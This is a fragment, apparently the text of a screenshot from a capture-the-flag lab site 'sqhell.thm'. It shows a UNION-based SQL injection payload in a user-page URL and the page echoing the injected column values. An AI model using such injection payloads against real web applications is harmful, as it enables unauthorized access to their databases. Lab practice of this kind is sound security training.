 User
sqhell.thm/user?id=2 union all select 1,2,3 from users#
Search
User
Home / User: 2
User Details
User ID: 1
Username: 2
Posts:
• First Post
• Second Post